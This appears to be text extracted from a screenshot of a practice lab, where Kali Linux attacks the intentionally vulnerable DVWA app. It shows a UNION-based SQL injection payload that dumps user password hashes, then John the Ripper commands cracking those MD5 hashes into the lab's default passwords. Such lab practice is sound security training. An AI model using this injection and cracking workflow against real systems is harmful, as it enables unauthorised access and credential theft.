 Open
john.txt
~/Desktop
admin:5f4dcc3b5aa765d61d8327deb882cf99
gordonb:e99a18c428cb38d5f260853678922e03
1337:8d3533d75ae2c3966d7e0d4fcc69216b
pablo:0d107d09f5bbe40cade3de5c71e9e9b7
smithy:5f4dcc3b5aa765d61d8327deb882cf99
Damn Vulnerable Web Ap
Metasploitable2 - Linux
192.168.50.152/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+use
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: SQL Injection
User ID:
' UNION SELECT user, passw
Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
kali@kali: ~/Desktop
(kali㉿kali)-[~]
$ cd Desktop
(kali㉿kali)-[~/Desktop]
$ john --incremental --format=raw-md5 john.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8×3])
No password hashes left to crack (see FAQ)
(kali㉿kali)-[~/Desktop]
$ john --show --format=raw-md5 john.txt
admin:password
gordonb:abc123
1337:charley
pablo:letmein
smithy:password
5 password hashes cracked, 0 left
(kali㉿kali)-[~/Desktop]
$
Nessus Info...